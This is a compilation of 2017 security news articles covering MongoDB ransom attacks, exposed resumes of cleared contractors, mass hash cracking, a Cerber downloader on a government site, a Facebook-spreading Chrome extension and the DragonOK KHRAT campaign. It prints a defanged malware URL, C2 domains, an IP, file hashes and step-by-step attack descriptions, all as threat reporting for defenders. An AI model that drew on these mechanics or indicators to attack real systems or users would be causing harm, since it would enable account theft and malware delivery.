The attacks were discovered by the Co-founder of the GDI Foundation, Victor Gevers, who warned of poor security for MongoDB installations in the wild. The security expert discovered in January 196 instances of MongoDB that were wiped by Harak1r1 and being held for ransom.
Multiple hacking groups scanned the internet for MongoDB installs left open for external connections and replaced their content with a ransom demand.
The analysis of the Bitcoin wallet used by Harak1r1 revealed that at least 22 victims appeared to have paid.
Many experts in the security community contributed in tracking the attacks, over 45,000 installs were compromised. Hackers targeted also other DBMS, such as MySQL, ElasticSearch, Hadoop, Cassandra, and CouchDB.
Back to the present, new groups launched a new wave of attacks against MongoDB databases. Compared with MongoDB Apocalypse, the number of compromised databases in decreased respect the first wave of attacks.

Victor Gevers @0xDUDE
MongoDBs are still being ransomed. A new attacker cru3lty@safe-mail.net made a record amount [22,449]
of victims: http://goo.gl/uCs16Q
9:46 PM - Sep 2, 2017 · The Netherlands
9 9 Replies 132 132 Retweets 112 112 likes
Twitter Ads info and privacy
Gevers told Bleeping Computer that even if there are fewer attackers, the impact is larger.
The experts are now investigating the cause of the success of the attacks.
Thousands resumes of US military and intel contractors left unsecured on an Amazon server
4.9.2017 securityaffairs BigBrothers
Experts discovered thousands of files containing personal data on former US military, intelligence, and government workers exposed online for months.
Researchers from cybersecurity company UpGuard have discovered thousands of files containing personal data on former US military, intelligence, and government workers have allegedly been exposed online for months.
The data breach has been initially attributed to security firm TigerSwan, but the company confirmed that it outsourced the selection of applicants to the recruitment firm TalentPen vendor hired to process new job applicants. The data include addresses, phone numbers, and private email accounts.
According to Gizmodo.com, some 9,400 sensitive files were accessible to anyone on a misconfigured Amazon cloud server in a folder called “resumes.”
Some of the profiles exposed have classified or Top Secret security clearances, they applied for work at the notorious security firm TigerSwan.
The exposed documents included CVs of thousands of US citizens, many of them might have worked with the US military and US intelligence agencies (i.e. Central Intelligence Agency, the National Security Agency, US Secret Service).
“The UpGuard Cyber Risk Team can now disclose that a publicly accessible cloud-based data repository of resumes and applications for employment submitted for positions with TigerSwan, a North Carolina-based private security firm, were exposed to the public internet, revealing the sensitive personal details of thousands of job applicants, including hundreds claiming “Top Secret” US government security clearances.” states a blog post published by UpGuard. “TigerSwan has recently told UpGuard that the resumes were left unsecured by a recruiting vendor that TigerSwan terminated in February 2017. If that vendor was responsible for storing the resumes on an unsecured cloud repository, the incident again underscores the importance of qualifying the security practices of vendors who are handling sensitive information.”
The impact of the data leak could be severe, some applicants were involved in highly-classified US military operations.
According to the firm UpGuard, at least one of the applicants claimed he was charged with the transportation of nuclear activation codes and weapons components.
“One applicant referenced his employment as a “warden advisor” at the infamous Abu Ghraib black site near Baghdad, where prisoners are known to have been tortured. The applicant described his job as “establishing safe and secure correctional facilities for the humane care, custody, and treatment of persons incarcerated in the Iraqi corrections system.” reported Gizmodo.com
“Another applicant reportedly stated that he was involved in “enhancing evidence” against Iraqi insurgents during the war. Others, who provided their home addresses, as well as personal email accounts and phone numbers, were employed and may be currently employed by US spy agencies for work on Top Secret surveillance and intelligence-gathering operations.”for work on Top Secret surveillance and intelligence-gathering operations.”

The private security firm TigerSwan confirmed that its systems were not hacked.
“At no time was there ever a data breach of any TigerSwan server,”TigerSwan said.“All resume files in TigerSwan’s possession are secure. We take seriously the failure of TalentPen to ensure the security of this information and regret any inconvenience or exposure our former recruiting vendor may have caused these applicants.”
The exposed S3 bucket was discovered by the popular data breach hunter Chris Vickery, he confirmed that the data was discovered in July and unfortunately they were removed from the cloud server only at the end of August.
On August, Vickery discovered more than 1.8 million voter records belonging to Americans have been accidentally leaked online by a US voting machine supplier for dozens of US states.
In June, Vickery discovered that a top defense contractor left tens of thousands sensitive Pentagon documents on Amazon Server Without any protection in places.
Chris Vickery discovered many other clamorous cases of open database exposed on the Internet. In July he discovered data belonging to 14 million U.S.-based Verizon customers that have been exposed on an unprotected AWS Server by a partner of the telecommunications company. In December 2015 the security expert discovered 191 million records belonging to US voters online, on April 2016 he also discovered a 132 GB MongoDB database open online and containing 93.4 million Mexican voter records.
In March 2016, Chris Vickery has discovered online the database of the Kinoptic iOS app, which was abandoned by developers, with details of over 198,000 users.
In January 2017, the expert discovered online an open Rsync server hosting the personal details for at least 200,000 IndyCar racing fans.
In March, he announced a 1.37 billion records data leak, in June 2017 Vickery revealed the DRA firm left 1.1 TB of data unsecured on an Amazon S3, 198 million US voter records exposed.
CynoSure Prime ‘cracktivists’ exposed 320 Million hashed passwords
4.9.2017 securityaffairs Hacking
The anonymous CynoSure Prime ‘cracktivists” reversed 320 million hashed passwords dumped to the popular researcher Troy Hunt.
The anonymous CynoSure Prime ‘cracktivists” is back and reversed 320 million hashed passwords dumped to the popular researcher Troy Hunt.
Two years ago the CynoSure Prime group reversed hashes of 11 million leaked Ashley Madison passwords. The hashed passwords were protected by the cryptographic algorithm Bcrypt, the algorithm implements “salting” of the hashed password to protect them against rainbow table attacks.
Recently the expert Troy Hunt who operates the data breach notification website HaveIBeenPwned has released the passwords that were grabbed from various sources such as the Exploit.in list (805,499,391 rows of email address and plain text password pairs, but with only 197,602,390 unique values) and the Anti Public list (562,077,488 rows with 457,962,538 unique email addresses, 96,684,629 unique passwords not already in the Exploit.in data).
The CynoSure Prime group along with German IT security PhD student @m33x and researchers Royce Williams (@tychotithonus) accepted the challenge.
The passwords disclosed by Hunt were sourced from various data leaks, many of them were protected with the weak hashing algorithms such as the SHA-1.
“Out of the roughly 320 million hashes, we were able to recover all but 116 of the SHA-1 hashes, a roughly 99.9999% success rate. In addition, we attempted to take it a step further and resolve as many “nested” hashes (hashes within hashes) as possible to their ultimate plaintext forms. Through the use of MDXfind [2] we were able to identify over 15 different algorithms in use across the pwned-passwords-1.0.txt and the successive update-1 and update-2 packages following that. We also added support for SHA1SHA512x01 to Hashcat [3].” reads the blog post published by the CynoSure Prime group.

The researchers noticed that 15 different hashes in use were using the MDXfind tool.
The experts noticed that the Hunt’s dump also includes personally identifiable information of some people that likely Hunt didn’t intend to release.
“We also saw unusual strings from incorrect import/export that was already present in the original leak. This links the hash to the owner of the password, which was clearly not intended by Troy. We found more than 2.5m email addresses and about 230k email:password combinations.”
<firstname.lastname@tld><:.,;| /><password>
<truncated-firstname.lastname@tld><:.,;| /><password>
<@tld><:.,;| /><password>
<username><:.,;| /><password>
<firstname.lastname@tld><:.,;| /><some-hash>
Hunt appreciated the CynoSure Prime work and confirmed the presence of junk data due to mistakes in parsing made by original authors.
Hunt is working with the CryptoSure Prime data to purge it from the hashed lists hosted at HaveIBeenPwned.
Giving a look at the reversing process, CryptoSure Prime used MDXfind and Hashcat running on a quad-core Intel Core i7-6700K system, with four GeForce GTX 1080 GPUs and 64GB of memory.
The researchers were able to “recover all but 116 of the SHA-1 hashes”.

According to the researchers, most of the passwords in the HaveIBeenPwned release are between 7 and 10 characters long, just for curiosity the longest password we found was 400 characters.
“In order to speed up the analysis of such a large volume of plaintexts, a custom tool was coded “Panal” (will be released at a later time) to quickly and accurately analyse our large dataset of over 320 million passwords. The longest password we found was 400 characters, while the shortest was only 3 characters long.” reads the post published by the CryptoSure Prime group. “About 0.06% of passwords were 50 characters or longer with 96.67% of passwords being 16 characters or less. Roughly 87.3% of passwords fall into the character set of LowerNum 47.5%, LowerCase 24.75%, Num 8.15%, and MixedNum 6.89% respectively. In addition we saw UTF-8 encoded passwords along with passes containing control characters. See [9] for full Panal output.”

The experts concluded that even if blocking common passwords during account creation has positive effects on the overall password security of a website, blacklisting the entire Hunt’s archive can have unforeseeable consequences on usability.
Chinese cyber security law will allow China to use zero-day knowledge for its intelligence
4.9.2017 securityaffairs BigBrothers
According to the Chinese Cyber Security law, the information obtained by the CNNVD could be used in intelligence operations.
The new Chinese cyber security law will allow the Government to analyze the source code and any intellectual property of foreign tech companies working in the country.
The Chinese cyber security law was focused on the protection of Chinese users’ data, but reading with further attention the bill it is easy to imagine the devastating effects on foreign companies and their technologies.
According to the threat intelligence firm Recorded Future, the analysis will be assigned to the China Information Technology Evaluation Center (CNITSEC) that operates under the office in the Ministry of State Security (MSS).
The fear of Recorded Future experts is that the information obtained by the analysis conducted by the CNITSEC could be used to discover vulnerabilities in the code used by tech firms and exploit them in intelligence operations.
“According to academic research published in China and Cybersecurity: Espionage, Strategy, and Politics in the Digital Domain, CNITSEC is run by the MSS and houses much of the intelligence service’s technical cyber expertise.” reads a blog post published by Recorded Future. “CNITSEC is used by the MSS to “conduct vulnerability testing and software reliability assessments.” Per a 2009 U.S. State Department cable, it is believed China may also use vulnerabilities derived from CNITSEC’s activities in intelligence operations. CNITSEC’s Director, Wu Shizhong, even self-identifies as MSS, including for his work as a deputy head of China’s National Information Security Standards Committee as recently as January 2016.”

CNITSEC also runs the China National Vulnerability Database of Information Security (CNNVD), which is the nation’s information security assessment center.
The CNNVD is similar to the US National Institute of Standards and Technology (NIST) NVD, it is tasked with the construction, operation, and maintenance of the national information security vulnerability data management platform.
Researchers believe that the structure will not operate to publicly identify, report, and create security patches for software vulnerabilities.
“This means that the MSS is using the broad language and new authorities in China’s cybersecurity law to possibly gain access to vulnerabilities in foreign technologies that they could then exploit in their own intelligence operations.” states Recorded Future.”The MSS has a voice in which vulnerabilities are reported via the CNNVD, because they run it; they could also easily identify and hide from the public a critical weakness in software or hardware, then turn around and use it in their own operations.”
The tech companies are blackmailed by the Chinese government, they will have to share information on their proprietary technology and IP to offer their services and solutions in one of the most important markets.
Recorded Future has published an interesting paper that is focused on the impact of the Chinese cyber security law on firms that intend to do business in the country, the analysis also provides practical advice to the firms.
“Recorded Future’s research has focused on the broad powers the cybersecurity law gives to the China Information Technology Evaluation Center (CNITSEC), an office in China’s premier foreign intelligence service, the Ministry of State Security (MSS). The law gives “network information departments,” including CNITSEC, the power to conduct “national security reviews” (see Article 35) of technology that foreign companies want to use or sell in the Chinese market.” states the paper published by RecordedFuture.
“The MSS’s integration into the information security architecture of China via CNITSEC will (1) possibly allow it to identify vulnerabilities in foreign technologies that China could then exploit in their own intelligence operations, and (2) create an impossible choice for foreign companies between giving their proprietary technology or intellectual property to the MSS and being cut out of the mainland Chinese information technology market, which is projected to reach $242 billion in 2018.”
Recorded Future defined Chinese Cyber security Law as broad and language is vague.
“It is important for companies to note the imprecision and breadth of the CSL as well as the 2015 National Security Law, because both contain vague language that can be invoked by Chinese authorities to compel national security reviews, data sharing with government authorities, and even inspections into proprietary technology or intellectual property.” continues the analysis.
The experts believe that the poorest-defined sections of the law was “Chapter Three: Network Operations Security.” The chapter includes 18 articles which define the “network security protection” responsibilities of “network operators” and additional legal responsibilities for companies that operate “critical information infrastructure.”
The impact on foreign businesses is already severe considering the measure adopted by tech giants like IBM and Apple.
IBM has agreed to build servers for Larkspur to offer services to the Chinese banking industry, meanwhile, Apple removed iOS VPN apps from Chinese App Store in compliance with censorship law.
Back to the discussion about the MSS powers, the fact that it could discover and operationalize vulnerabilities in proprietary products or services, implies the following risks for companies that must be carefully condidered.
Risk to a company’s own machines or networks.
Risk to a company’s product or service.
Derivative risk to customers, clients, or users around the world.
FICO reports a 39 Percent Rise in Debit Cards Compromised in US
3.9.2017 Securityaffairs Incindent
The analytic software firm FICO Reports a 39 Percent Rise in Debit Cards Compromised at ATMs and Merchants in the United States.
According to a report published by the analytic software firm FICO, US Debit Cards compromised raise up to 39% in the first six months of 2017 compared to the same timeframe one year prior.
In the same period, FICO reported an increase in the number of ATMs and point-of-sale devices (+21%) in the US.
One year ago, FICO reported a 30 percent increase in compromised devices for 2016, compared to 2015, and a 70 percent rise in cards compromised for that period. These figures are related to payment card fraud occurring at physical devices, not online card fraud.

FICO’s Card Alert Service monitors hundreds of thousands of ATMs and card readers in the US it confirms the rate of fraud pattern changes has accelerated in the last 24 months.
FICO helps financial institutions in identifying fraud patterns and trends and take necessary actions to halt card fraud.
“The rate of fraud pattern changes has accelerated in the last 24 months, requiring us to continuously adapt our predictive analytics to stay on top of this criminal behavior,” said TJ Horan, vice president and heads of FICO’s fraud solutions. “We have introduced new AI technology into our FICO Falcon Fraud Manager platform, which protects most of the payment cards in the U.S.”
Below the list of recommendations provided by FICO:
If an ATM looks odd, or your card doesn’t enter the machine smoothly, consider going somewhere else for your cash.
Never approach an ATM if anyone is lingering nearby. Never engage in conversations with others around an ATM. Remain in your automobile until other ATM users have left the ATM.
If your plastic card is captured inside of an ATM, call your card issuer immediately to report it. Sometimes you may think that your card was captured by the ATM when in reality it was later retrieved by a criminal who staged its capture. Either way, you will need to arrange for a replacement card as soon as possible.
Ask your card issuer for a new card number if you suspect that your payment card may have been compromised at a merchant, restaurant or ATM. It’s important to change both your card number and your PIN whenever you experience a potential theft of your personal information.
Check your card transactions frequently, using online banking and your monthly statement.
Ask your card provider if they offer account alert technology that will deliver SMS text communications or emails to you in the event that fraudulent activity is suspected on your payment card.
Update your address and cell phone information for every card you have, so that you can be reached if there is ever a critical situation that requires your immediate attention.
US Government website was hosting a JavaScript downloader delivering Cerber ransomware
3.9.2017 Securityaffairs Ransomware
Security experts discovered last week that a US government website was hosting a JavaScript downloader used to deliver the Cerber ransomware.
The security researcher at NewSky Security Ankit Anubhav discovered last week that a US government website was hosting a malicious JavaScript downloader that was delivering the dreaded Cerber ransomware.

Ankit Anubhav @ankit_anubhav
#Javascript #malware using #powershell hosted on US Government site. Link is still live! cc @USCERT_gov
IOC :: https://pastebin.com/0eAPV7Lc
1:58 PM - Aug 30, 2017
5 5 Replies 67 67 Retweets 48 48 likes
Twitter Ads info and privacy
“Javascript malware hosted on US government site which launches powershell to connect to C2.” said the researcher Ankit Anubhav from NewSky Security.
The website was hosting a .zip archive that contained JavaScript that included obfuscated PowerShell. The PowerShell downloads a gif file which is in reality a Cerber executable.Below the malicious link:
hxxp://dms(dot)nwcg(dot)gov/pipermail/ross-suggestion/attachments/20170304/9ee8a89e/attachment.zip
The downloader was spotted on Wednesday, and within hours, the malicious code was removed.
It is not clear how the attackers installed the malicious code onto the .gov site and how many visitors have been infected.
Anubhav believes that the site was compromised, another possibility is that the site was used as a storage for email attachments from government officials’ emails and probably the malware was attached to one of the messages.
The expert highlighted many similarities with the Blank Slate spam campaign which earlier this year was spreading the Cerber ransomware. The email used by crooks in this campaign contained a double-zip archive with the second containing either a malicious JavaScript file or a malicious Microsoft Word document.
“An interesting aspect of this campaign is that the file attachments are double-zipped. There’s a zip archive within the zip archive. Within that second zip archive, you’ll find a malicious JavaScript (.js) file or a Microsoft Word document. These files are designed to infect a computer with ransomware.” reported the analysis from SANS.
“Blank Slate has pushed different types of ransomware. However, the vast majority of ransomware from this campaign has been Cerber.”
According to an analysis published by Anubhav along with the malware analyst at Spanish telco Telefonica, Mariano Palomo Villafranca, high reputation websites like the US one hosting the malware represent a privileged attack vector for crooks.
“Often security solutions blacklist an entire range of IP addresses and the potential target is saved from such attack (because the site is blocked before they visit it). To counter this measure, attackers focus on hosting malware in legitimate places, such as Google documents, or websites which are “known/proven clean”. As it turns out, one ideal scenario for an attacker would be to host malware on a government site.” states the analysis published by the security duo.
In an attack scenario, a victim could receive a link to the page hosting the .zip file. Once the victim clicks on the link the obfuscated JavaScript is extracted and launches PowerShell which downloads the malware from a known a domain compromised by the attacker.

According to the analysis, the gif executable was a NSIS installer which was used to extract the Cerber JSON file configuration.
“The link is down as of now. However, when we analysed archived data, we found that this particular payload was Cerber ransomware with a SHA256 1f15415da53df8a8e0197aa7e17e594d24ea6d7fbe80fe3bb4a5cd41bc8f09f6.”
Google removed almost 300 Android apps involved in DDoS attack
3.9.2017 Securityaffairs Android
Google removed almost 300 Android apps from the official Play Store after expert at ESET reported they were abused for a DDoS attack.
This week Google has removed at least 300 apps from the Official Play Store after learning that apps were being hijacked to power DDoS attacks.
“We identified approximately 300 apps associated with the issue, blocked them from the Play Store, and we’re in the process of removing them from all affected devices”, said a Google spokesperson. “The researchers’ findings, combined with our own analysis, have enabled us to better protect Android users, everywhere”.
In August experts from ESET warned of possible attack, crooks were building a botnet dubbed WireX that is has been estimated to be composed of at least 70,000 devices before Google removed the apps.
ESET detection engineer, Lukas Stefanko, was the first that identified the threat 20 days before the apps were removed from the Play Store.
“”We detected this infiltration as Android/HiddenApp and Android/Clickerand, plus we were one of the first to disclose this threat and how to get rid of it”, said Stefanko.
The expert reported his findings to the Google Security team that promptly managed to identify and remove the apps, then the ESET researchers informed the users via Facebook.

ESET suggests users install up-to-date security software and be aware when applications that you’ve installed change name or app icon”.
“for people that only recently removed one of these infiltrators, or for people that could stumble upon them in the Play store, my advice would be to read comments and app reviews. You should mainly focus on the negative ones, make sure you have installed up-to-date security software and be aware when applications that you’ve installed change name or app icon”. said Lukas.
Dissecting the Chrome Extension Facebook malware
3.9.2017 Kaspersky Social Virus
It’s been a few days since Kaspersky Lab’s blog post about the Multi Platform Facebook malware that was spread through Facebook Messenger. At the same time as Kaspersky Lab were analyzing this threat, a few researchers where doing the same, including Frans Rosén, Security Advisor at Detectify.
After Frans saw David’s tweet about the blog post, he called David and asked why they were both doing the same job. Frans had a good point, so they started to compare notes and found out that Frans had actually analyzed some of the parts that David hadn’t. They decided to jointly write this second part of the analysis, which is going to describe the attack in detail.
Spreading mechanism
Frans spent quite some time analyzing the JavaScript and trying to figure out how the malware was spreading, which might seem like a simple task but it wasn’t. There were multiple steps involved trying to figure out what the Javascript payloads did. Also, since the script dynamically decided when to launch the attack, it had to be monitored when the attackers triggered it.
The conclusions can be broken down into a few steps, because it’s not only about spreading a link, the malware also notifies the attackers about each infection to collect statistics, and enumerates browsers. We tried summarizing the steps as simply as possible below:
The victim receives a link on Facebook Messenger from a friend.
The link goes to Google Docs with an image that looks like a fake video player with the friend’s profile picture.
Clicking on that link using Chrome will send you to a fake YouTube page that asks you to install a Chrome Extension directly on the page.
Installing that Chrome Extension will then spread malicious links to the victim’s online friends, combined with the victim’s profile picture.
There are some interesting things in all these steps, so we will take a closer look below.
Technical details
Facebook message
The message itself will consist of the first name of the user that gets the message, the word “Video” and one of these emojis selected at random:
together with a link created with a URL shortener.
Google Docs shared PDF preview
Clicking on the link will redirect the user to a URL on docs.google.com. This link is made by using the preview link of a shared PDF, most likely because it is the quickest way to get a large controlled content area on a legit Google domain with an external link.
The PDF itself is created using PHP with TCPDF 6.2.13 and then uploaded to Google Docs using Google Cloud Services. Clicking the will send us to a page containing details about the PDF file being previewed.
The share settings are an interesting detail about the link created:
“Anyone can edit”. This configuration means that anyone who has the link can actually edit it. Looking at how these links spread, the attack reuses the same link for all the victim’s friends. One friend changing the access rights of the link could potentially prevent the attack from spreading to the victim’s other friends.
Another interesting detail is the user who created the file. Collecting a bunch of examples, we can see some patterns:
These were four links created for different victims, but three of them share the same IAM username (ID-34234) even though they were created using different Google Cloud Projects.
At the time of the attack, none of the URLs being linked from the PDF preview were blacklisted by Google.
Redirect party
After the Google Docs link is clicked, the user will go through a bunch of redirects, most likely fingerprinting the browser. Below, we will focus on Chrome as it is clear it was one of the targeted browsers for the spreading mechanism.
For the other browsers, ads were shown and adware was downloaded, read more about this under Landing Pages below.
Fake YouTube page with Chrome Extension installation
When using Chrome, you are redirected to a fake YouTube page. We noticed several different domains being used during the attack.
This page will also ask you to install a Chrome Extension. Since you can install a Chrome Extension directly on the page, the only action the victim had to perform was to click “Add extension”. No other interaction after that point was needed from the victim for the attack to spread further.
Chrome Extension
Several different Chrome Extensions were used. All of the extensions were newly created and the code was stolen from legit extensions with similar names. The differences in the extensions’ Javascript code were the background.js and a modification in the manifest.json.
The manifest was changed to allow control over tabs and all URLs, and also to enable support for the background script:
The background script was obfuscated differently in all the Chrome Extensions we found, but the basic concept looked like this:
Obfuscated background script
This script was interesting in many ways.
First, the background script would fetch an external URL only if the extension was installed from the Chrome Webstore; a version installed locally using an unpacked extension would not trigger the attack.
The URL being fetched would contain a reference to another script. This script would be sent into a Javascript blob using URL.createObjectURL and then executed in the background script.
This new script from the blob would also be obfuscated. It looked like this:
What happens here is the following:
Add a listener to all tabs when the tab has loaded successfully.
When the tab is loaded, make a new request to another URL. If the response contains anything, it will send it to the tab that triggered it using executeScript. This will run the Javascript in the context of the tab making the request, basically injecting an XSS that will trigger directly.
Getting all the scripts
When doing the research trying to identify the file that was being injected, I noticed that the attackers’ command and control server did not always return any code. My guess is that they were able to trigger when the attack should spread or not either manually or by specify when the attack should start.
To avoid sitting and waiting for a request to hit, I built my own pseudo extension doing the same thing as they did, but instead of triggering the code, I saved it locally.
Browsing around for a while, I noticed I got a bunch of hits. Their endpoint was suddenly returning back code:
The code returned was not obfuscated in any way, and had a simple flow of what it should do. It was fully targeted towards Facebook.
The script did the following:
Check that the domain it ran on contained facebook.com
Extract the CSRF token for a requests on Facebook, called fb_dtsg. Check if it had already fetched the access token (being used to make authenticated calls to the Facebook API). If not, it would make a request which is commonly made on Android to get the access token using the CSRF token.
Send the access token + profile ID to an external site owned by the attackers.
Make sure that the platform functionality is enabled (disabling the platform kill-switch):
Create a legacy access token. It turns out that Facebook has deprecated their FQL API, which is an old way of talking with the Facebook API:
But the attackers found out that if you made an access token using the app called “Pages Manager for iOS”, the FQL API would still be enabled.
Now, let’s move on to the most interesting parts of what the script did.
Analytics for the attackers, liking a Facebook page
The script would like a page on Facebook that was hardcoded in the script. This was most likely used by the attackers to count the amount of infected users by keeping an eye on the amount of likes on this page.
Watching the page used during one phase of the attack, the amount increased fast, from 8,900 at one point:
and up to 32,000 just a few hours later:
It was also clear that they had control over when it should trigger or not using the script fetcher from the Command and Control, since the amount of likes increased at extremely varying speeds during the attack.
They also changed pages during the attack, most likely because they were closed down by Facebook.
Fetching your friends
Since the attackers now had an FQL-enabled access token, they could use the deprecated API to fetch the victim’s friends sorted by date of their online presence, getting the friends that were online at the time.
They randomized these friends picking 50 of them each time the attack would run only if the friends were marked as idle or online.
A link was then generated by a third domain, which only received the profile ID of the user. This site most likely created the PDF on Google Docs with the profile picture of the current victim and passed the public link back through a URL shortener.
After the link was fetched, a message was created randomly for each friend, but the link was reused among them.
Interesting details
Some parts of the injected code were never used, or were leftovers from previous attacks.
One part was the localization function to send messages in the proper locale of each friend. This was replaced by the random emoji in the live attack:
login.php
Some files on the domains used had some easy to guess PHP files still on the server such as login.php. That one exposed a login script to Facebook together with a hardcoded email address:
Versioning
We noticed multiple versions of the injected Facebook script being used. At the end of the attack, the script only liked the Facebook page and did not spread at all. Also, the domain being used to gather access tokens was removed from the script.
Landing pages
As already mentioned, the script also enumerates which browser you are using. The Chrome extension part is only valid for victims using Google Chrome. If you are using a different browser, the code will execute other commands.
What makes this interesting is that they have added support for most of the operating systems; we were not able to collect any samples targeting the Linux operating system.
All of the samples that we collected where identified as Adware, and before the victim landed on the final landing page, they were redirected through several tracking domains displaying spam/ads. This is an indication that the people behind this scam were trying to earn money from clicks and distributing spam and ads.
Safari
MD5 (AdobeFlashPlayerInstaller.dmg) = d8bf71b7b524077d2469d9a2524d6d79
MD5 (FlashPlayer.dmg) = cfc58f532b16395e873840b03f173733
MD5 (MPlay.dmg) = 05163f148a01eb28f252de9ce1bd6978
These are all fake Adobe Flash updates, but the victim ends up at different websites every time, it seems that they are rotating a set of domains for this.
Mozilla Firefox
MD5 (VideoPlayerSetup_2368681540.exe) = 93df484b00f1a81aeb9ccfdcf2dce481
MD5 (VideoPlayerSetup_3106177604.exe) = de4f41ede202f85c370476b731fb36eb
“I was infected by this, what do I do?”
The Google Chrome Security Team has disabled all the malicious extensions, but when the attackers infected your Facebook profile they also stole an access-token from your Facebook account.
With this access-token the attackers will be able to gain access to your profile again, even if you have for example: Changed your password, signed out from Facebook or turned off the platform settings in Facebook:
We are currently discussing this with Facebook but at the moment it seems like there is no simple way for a victim to revoke the token the attackers stole.
It’s highly recommended that you update your Anti Virus solution because the malicious domains and scripts have been blocked.
Summary
The attack relied heavily on realistic social interactions, dynamic user content and legit domains as middle steps. The core infection point of the spreading mechanism above was the installation of a Chrome Extension. Be careful when you allow extensions to control your browser interactions and also make sure you know exactly what extensions you are running in your browser. In Chrome, you can write chrome://extensions/ in your URL field to get a list of your enabled extensions.
We would like to give out special thanks to the following people who helped us shut down the attack as much as possible:
Marc at CloudFlare
Trevor Pottinger at Facebook
April Eubank at Facebook
Rodrigo Paim at Facebook
Adam Rudderman and Jack Whitton of the Facebook Security team
Nav Jagpal at Google
Without your help this campaign would have been much more widespread. Thank you for your time and support! Also thanks to @edoverflow for poking at the obfuscated code at the same time as us.
DragonOK APT is adopting new tactics, techniques and procedures
2.9.2017 securityaffairs APT
Researchers at Palo Alto Networks recently observed the DragonOK APT group adopting new tactics, techniques and procedures.
China-linked cyber espionage group DragonOK is back, security experts from Palo Alto Networks have uncovered a new campaign leveraging the KHRAT remote access Trojan (RAT).
The DragonOk group (also known as NetTraveler (TravNet), PlugX, Saker, Netbot, DarkStRat, and ZeroT i) was first spotted September 2014 by security researchers at FireEye.
At the time, FireEye discovered two hacking campaigns conducted by distinct groups operating in separate regions of China that seem to work in parallel.
The first team of hackers named Moafee, targeted military and government organizations which were in some way involved in South China sea dispute. The attackers hit different organizations as explained by the researchers at FireEye and appear to operate from the Guangdong Province. The group hit entities working in the defense industry in the United States.
A second team, dubbed DragonOK, conducted corporate espionage operations on high-tech and manufacturing companies in Japan and Taiwan.
Early this year, DragonOK targeted Japanese organizations in several industries, including manufacturing, technology, energy, higher education, and semiconductor.
The recent campaign featuring the KHRAT RAT targets victims located in Cambodia.
“Unit 42 recently observed activity involving the Remote Access Trojan KHRAT used by threat actors to target the citizens of Cambodia.” reads the blog post published by PaloAlto networks.
“So called because the Command and Control (C2) infrastructure from previous variants of the malware was located in Cambodia, as discussed by Roland Dela Paz at Forecpoint here, KHRAT is a Trojan that registers victims using their infected machine’s username, system language and local IP address. KHRAT provides the threat actors typical RAT features and access to the victim system, including keylogging, screenshot capabilities, remote shell access and so on.”

The KHRAT RAT provides attackers with the typical set of RAT features, including remote access to the victim system, keylogging, and remote shell access.
Researchers from PaloAlto Networks noticed the threat actor has updated the spear phishing techniques and themes used in its campaign.
The hackers are using multiple methods to download and execute additional payloads using built-in Windows applications, they also started mimicking Dropbox.
Below Key findings provided by PaloAlto networks:
Updated spear phishing techniques and themes;
Multiple techniques to download and execute additional payloads using built-in Windows applications;
Expanded infrastructure mimicking the name of the well-known cloud-based file hosting service, Dropbox;
Compromised Cambodian government servers.
The experts observed an increase in the usage of this specific RAT over the past couple of months, the attacks against Cambodian entities were discovered in June.
Researchers observed the DragonOK group using weaponized files referencing in the title the “MIWRMP” (Mekong Integrated Water Resources Management Project), a multi-million dollar project regarding water resources and fisheries management in North Eastern Cambodia.
“The weaponized document, with the filename “Mission Announcement Letter for MIWRMP phase 3 implementation support mission, June 26-30, 2017(update).doc”, was shown in AutoFocus as contacting a Russian IP address 194.87.94[.]61 over port 80 in the form of a HTTP GET request to update.upload-dropbox[.]com – a site that could (erroneously) be thought of as belonging to the well-known cloud-based file hosting service, Dropbox, and as such is intended to trick victims and network defenders into thinking, at least at first glance, the C2 traffic is legitimate.” states the analysis.
The document trick victims into enabling macros to run malicious operations, including creating new scheduled tasks and calling functions to run JavaScript code.
PaloAlto experts observed hackers using the domain name update.upload-dropbox[.]com that has been hosted on a compromised Cambodian government’s website.
The sample hosted on the compromised government servers would launch the legitimate regsvr32.exe program to bypass included Windows protections.
“Index.ico would create three scheduled tasks with the more subtly named “Windows Scheduled Maintenance1” (Maintenance2 and Maintenance3), although three services with incremented numbers in their names is also a little suspicious, and use regsvr32.exe to download and execute three other .ico files – reg.ico, reg_salt.ico and reg_bak.ico – the purposes of which are currently unknown.” continues the analysis. “It’s worth noting each service has different running frequencies – every 4 minutes, 20 minutes and 10 minutes, respectively, which could indicate a dependency on reg.ico, as it is more aggressively sought after, or that is a more critical component to have running.”
The researchers also noticed that threat actor used a JavaScript code that allows it to monitor who is visiting their site. The code would gather data such as user-agent, domain, cookie, referrer and Flash version, and appears almost identical to that found on a blog hosted on the Chinese Software Developer Network (CSDN) website.
